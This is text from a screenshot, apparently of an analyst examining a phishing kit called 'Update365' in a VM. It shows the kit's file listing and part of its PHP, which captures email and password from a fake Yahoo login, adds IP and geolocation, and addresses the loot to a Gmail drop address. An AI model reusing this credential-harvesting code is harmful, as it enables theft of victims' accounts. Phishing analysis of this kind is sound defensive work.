 Activities Text Editor Jul 28 10:18
Extract Update365(3).zip
Location: /Update365/office365/
Name Size Type Modified
scr 0 bytes Folder 06 October 2019, 19:01
Scriptup 17.3 kB Folder 06 October 2019, 19:02
update 16.0 kB Folder 06 October 2019, 19:02
Validation 475.2 kB Folder 06 October 2019, 19:04
.DS_Store 10.2 kB unknown 06 October 2019, 19:01
blocker.php 2.7 kB PHP script 06 October 2019, 19:01
delete.php 912 bytes PHP script 06 October 2019, 19:01
error_log 3.0 kB unknown 06 October 2019, 19:01
index.php 656 bytes PHP script 13 January 2020, 18:01
robots.txt 1.3 kB plain text d... 06 October 2019, 19:01
script.st 2.3 kB unknown 06 October 2019, 19:04
updat.cmd 3.2 kB unknown 06 October 2019, 19:04
Open script.st Save
~/.cache/.fr-DvXI8S/Update365/office365
submit.php script.st
Yahoo</a></div>
20 </div>
21 <div class="group">
22 <div class="btn-3 loginBtn loginBtn--other"><a href="o6">Login with Other Mail</a></-
div>
23 require_once('geoplugin.class.php');
24 $geoplugin = new geoPlugin();
25
26 //get user's ip address
27 $geoplugin->locate();
28 if (!empty($_SERVER['HTTP_CLIENT_IP'])) {
29 $ip = $_SERVER['HTTP_CLIENT_IP'];
30 } elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) {
31 $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
32 } else {
33 $ip = $_SERVER['REMOTE_ADDR'];
34 }
35
36 $message = "";
37 $message .= "---|BLESSINGS|---\n";
38 $message .= "Email Provider: Yahoo\n";
39 $message .= "E: " . $_GET['email'] . "\n";
40 $message .= "Ps: " . $_GET['password'] . "\n";
41 $message .= "IP : " .$ip. "\n";
42 $message .= "--------------------------\n";
43 $message .= "City: {$geoplugin->city}\n";
44 $message .= "Region: {$geoplugin->region}\n";
45 $message .= "Country Name: {$geoplugin->countryName}\n";
46 $message .= "Country Code: {$geoplugin->countryCode}\n";
47 $message .= "--------------------------\n";
48
49 $to ="jamestanner2299@gmail.com"
50
51 $subject = "Yahoo | $ip";
52 $headers = "From: Blessing <blessing@heaven.com>";
Plain Text Tab Width: 8 Ln 49, Col 15 INS
Snapped Phishing Line Analysis VM--badr 34min 10s